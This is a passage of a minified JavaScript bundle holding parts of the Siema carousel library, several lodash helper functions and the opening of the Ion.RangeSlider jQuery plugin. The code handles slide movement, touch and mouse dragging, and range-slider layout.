r=this.currentSlide-this.innerElements.length,i=this.perPage,o=r+i,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=r+t}else this.currentSlide=this.currentSlide+t;else this.currentSlide=Math.min(this.currentSlide+t,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),e&&e.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(t,e){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?t%this.innerElements.length:Math.min(Math.max(t,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),e&&e.call(this))}}},{key:"slideToCurrent",value:function(t){var e=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,r=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);t?requestAnimationFrame(function(){requestAnimationFrame(function(){e.enableTransition(),e.sliderFrame.style[e.transformProperty]="translate3d("+r+"px, 0, 0)"})}):this.sliderFrame.style[this.transformProperty]="translate3d("+r+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var t=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),e=Math.abs(t),n=this.config.multipleDrag?Math.ceil(e/(this.selectorWidth/this.perPage)):1,r=t>0&&this.currentSlide-n<0,i=t<0&&this.currentSlide+n>this.innerElements.length-this.perPage;t>0&&e>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):t<0&&e>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(r||i)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(t){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(t.target.nodeName)||(t.stopPropagation(),this.pointerDown=!0,this.drag.startX=t.touches[0].pageX,this.drag.startY=t.touches[0].pageY)}},{key:"touchendHandler",value:function(t){t.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(t){if(t.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-t.touches[0].pageY)<Math.abs(this.drag.startX-t.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){t.preventDefault(),this.drag.endX=t.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var e=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,n=e*(this.selectorWidth/this.perPage),r=this.drag.endX-this.drag.startX,i=this.config.rtl?n+r:n-r;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(t){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(t.target.nodeName)||(t.preventDefault(),t.stopPropagation(),this.pointerDown=!0,this.drag.startX=t.pageX)}},{key:"mouseupHandler",value:function(t){t.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(t){if(t.preventDefault(),this.pointerDown){"A"===t.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=t.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var e=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,n=e*(this.selectorWidth/this.perPage),r=this.drag.endX-this.drag.startX,i=this.config.rtl?n+r:n-r;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(t){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=t.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(t){this.drag.preventClick&&t.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(t,e){if(t<0||t>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=t<this.currentSlide,r=this.currentSlide+this.perPage-1===t;(n||r)&&this.currentSlide--,this.innerElements.splice(t,1),this.buildSliderFrame(),e&&e.call(this)}},{key:"insert",value:function(t,e,n){if(e<0||e>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(t))throw new Error("The same item in a carousel? Really? Nope 😭");var r=e<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=r?this.currentSlide+1:this.currentSlide,this.innerElements.splice(e,0,t),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(t,e){this.insert(t,0),e&&e.call(this)}},{key:"append",value:function(t,e){this.insert(t,this.innerElements.length+1),e&&e.call(this)}},{key:"destroy",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",t){for(var n=document.createDocumentFragment(),r=0;r<this.innerElements.length;r++)n.appendChild(this.innerElements[r]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}e&&e.call(this)}}],[{key:"mergeSettings",value:function(t){var e={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=t;for(var r in n)e[r]=n[r];return e}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),t}();e.default=s,t.exports=e.default}])}()}("undefined"!=typeof self&&self)},,,,function(t,e,n){var r=n(141),i=function(){return r.Date.now()};t.exports=i},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(e,n(43))},function(t,e,n){function r(t){if("number"==typeof t)return t;if(o(t))return s;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var n=u.test(t);return n||l.test(t)?f(t.slice(2),n?2:8):c.test(t)?s:+t}var i=n(140),o=n(381),s=NaN,a=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,f=parseInt;t.exports=r},function(t,e,n){function r(t){return"symbol"==typeof t||o(t)&&i(t)==s}var i=n(382),o=n(385),s="[object Symbol]";t.exports=r},function(t,e,n){function r(t){return null==t?void 0===t?c:a:u&&u in Object(t)?o(t):s(t)}var i=n(142),o=n(383),s=n(384),a="[object Null]",c="[object Undefined]",u=i?i.toStringTag:void 0;t.exports=r},function(t,e,n){function r(t){var e=s.call(t,c),n=t[c];try{t[c]=void 0;var r=!0}catch(t){}var i=a.call(t);return r&&(e?t[c]=n:delete t[c]),i}var i=n(142),o=Object.prototype,s=o.hasOwnProperty,a=o.toString,c=i?i.toStringTag:void 0;t.exports=r},function(t,e){function n(t){return i.call(t)}var r=Object.prototype,i=r.toString;t.exports=n},function(t,e){function n(t){return null!=t&&"object"==typeof t}t.exports=n},,,,,,,,,,,,,,,,,function(t,e,n){var r,i;!function(o){"undefined"!=typeof jQuery&&jQuery||!n(403)?"undefined"!=typeof jQuery&&jQuery||"object"!=typeof e?o(jQuery,document,window,navigator):o(n(32),document,window,navigator):(r=[n(32)],void 0!==(i=function(t){return o(t,document,window,navigator)}.apply(e,r))&&(t.exports=i))}(function(t,e,n,r,i){"use strict";var o=0,s=function(){var e,n=r.userAgent,i=/msie\s\d+/i;return n.search(i)>0&&(e=i.exec(n).toString(),(e=e.split(" ")[1])<9)&&(t("html").addClass("lt-ie9"),!0)}();Function.prototype.bind||(Function.prototype.bind=function(t){var e=this,n=[].slice;if("function"!=typeof e)throw new TypeError;var r=n.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=e.prototype;var s=new o,a=e.apply(s,r.concat(n.call(arguments)));return Object(a)===a?a:s}return e.apply(t,r.concat(n.call(arguments)))};return i}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var n;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),i=r.length>>>0;if(0===i)return-1;var o=+e||0;if(Math.abs(o)===1/0&&(o=0),o>=i)return-1;for(n=Math.max(o>=0?o:i-Math.abs(o),0);n<i;){if(n in r&&r[n]===t)return n;n++}return-1});var a=function(r,o,s){this.VERSION="2.3.1",this.input=r,this.plugin_count=s,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.has_tab_index=!0,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,o=o||{},this.$cache={win:t(n),body:t(e.body),input:t(r),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var a,c,u,l=this.$cache.input,f=l.prop("value");a={skin:"flat",type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!0,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,block:!1,extra_classes:"",scope:null,onStart:null,onChange:null,onFinish:null,onUpdate:null},"INPUT"!==l[0].nodeName&&console&&console.warn&&console.warn("Base element should be <input>!",l[0]),c={skin:l.data("skin"),type:l.data("type"),min:l.data("min"),max:l.data("max"),from:l.data("from"),to:l.data("to"),step:l.data("step"),min_interval:l.data("minInterval"),max_interval:l.data("maxInterval"),drag_interval:l.data("dragInterval"),values:l.data("values"),from_fixed:l.data("fromFixed"),from_min:l.data("fromMin"),from_max:l.data("fromMax"),from_shadow:l.data("fromShadow"),to_fixed:l.data("toFixed"),to_min:l.data("toMin"),to_max:l.data("toMax"),to_shadow:l.data("toShadow"),prettify_enabled:l.data("prettifyEnabled"),prettify_separator:l.data("prettifySeparator"),force_edges:l.data("forceEdges"),keyboard:l.data("keyboard"),grid:l.data("grid"),grid_margin:l.data("gridMargin"),grid_num:l.data("gridNum"),grid_snap:l.data("gridSnap"),hide_min_max:l.data("hideMinMax"),hide_from_to:l.data("hideFromTo"),prefix:l.data("prefix"),postfix:l.data("postfix"),max_postfix:l.data("maxPostfix"),decorate_both:l.data("decorateBoth"),values_separator:l.data("valuesSeparator"),input_values_separator:l.data("inputValuesSeparator"),disable:l.data("disable"),block:l.data("block"),extra_classes:l.data("extraClasses")},c.values=c.values&&c.values.split(",");for(u in c)c.hasOwnProperty(u)&&(c[u]!==i&&""!==c[u]||delete c[u]);f!==i&&""!==f&&(f=f.split(c.input_values_separator||o.input_values_separator||";"),f[0]&&f[0]==+f[0]&&(f[0]=+f[0]),f[1]&&f[1]==+f[1]&&(f[1]=+f[1]),o&&o.values&&o.values.length?(a.from=f[0]&&o.values.indexOf(f[0]),a.to=f[1]&&o.values.indexOf(f[1])):(a.from=f[0]&&+f[0],a.to=f[1]&&+f[1])),t.extend(a,o),t.extend(a,c),this.options=a,this.update_check={},this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()};a.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs irs--'+this.options.skin+" js-irs-"+this.plugin_count+" "+this.options.extra_classes+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="0"></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar irs-bar--single"></span><span class="irs-shadow shadow-single"></span><span class="irs-handle single"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-bar"></span><span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-handle from"><i></i><i></i><i></i></span><span class="irs-handle to"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.input[0].disabled=!1,this.removeDisableMask(),this.bindEvents()),this.options.disable||(this.options.block?this.appendDisableMask():this.removeDisableMask()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,e=this.options.max,n=this.options.from,r=this.options.to;n>t&&r===e?this.$cache.s_from.addClass("type_last"):r<e&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake),this.$cache.s_single.addClass("state_hover");break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},removeDisableMask:function(){this.$cache.cont.remove(".irs-disable-mask"),this.$cache.cont.removeClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),s&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("focus.irs_"+this.plugin_count,this.pointerFocus.bind(this)),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),s&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerFocus:function(t){if(!this.target){var e,n;n="single"===this.options.type?this.$cache.single:this.$cache.from,e=n.offset().left,e+=n.width()/2-1,this.pointerClick("single",{preventDefault:function(){},pageX:e})}},pointerMove:function(t){if(this.dragging){var e=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX;this.coords.x_pointer=e-this.coords.x_gap,this.calc()}},pointerUp:function(e){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,s&&t("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(t.contains(this.$cache.cont[0],e.target)||this.dragging)&&this.callOnFinish(),this.dragging=!1)},pointerDown:function(e,n){n.preventDefault();var r=n.pageX||n.originalEvent.touches&&n.originalEvent.touches[0].pageX;2!==n.button&&("both"===e&&this.setTempMinInterval(),e||(e=this.target||"from"),this.current_plugin=this.plugin_count,this.target=e,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=r-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(e),s&&t("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var n=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(n-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer,n=(this.options.max-this.options.min)/100;n=this.options.step/n,t?e+=n:e-=n,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");if(this.options.values.length)this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]));else{var t=this._prettify(this.options.min),e=this._prettify(this.options.max);this.result.min_pretty=t,this.result.max_pretty=e,this.$cache.min.html(this.decorate(t,this.options.min)),this.$cache.max.html(this.decorate(e,this.options.max))}this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,(10===this.calc_count||t)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var e=this.getHandleX();switch("both"===this.target&&(this.coords.p_gap=0,e=this.getHandleX()),"click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,e=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(e)),this.target){case"base":var n=(this.options.max-this.options.min)/100,r=(this.result.from-this.options.min)/n,i=(this.result.to-this.options.min)/n;this.coords.p_single_real=this.toFixed(r),this.coords.p_from_real=this.toFixed(r),this.coords.p_to_real=this.toFixed(i),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(e),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(e),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(e),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;e=this.toFixed(e+.001*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(e)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(e)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var o=this.convertToRealPercent(e),s=this.result.from_percent,a=this.result.to_percent,c=a-s,u=c/2,l=o-u,f=o+u;l<0&&(l=0,f=l+c),f>100&&(f=100,l=f-c),this.coords.p_from_real=this.calcWithStep(l),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(f),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.result.from_pretty=this._prettify(this.result.from),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.from_pretty=this._prettify(this.result.from),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.result.to_pretty=this._prettify(this.result.to),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){if(!this.coords.w_rs)return void(this.coords.p_pointer=0);this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return 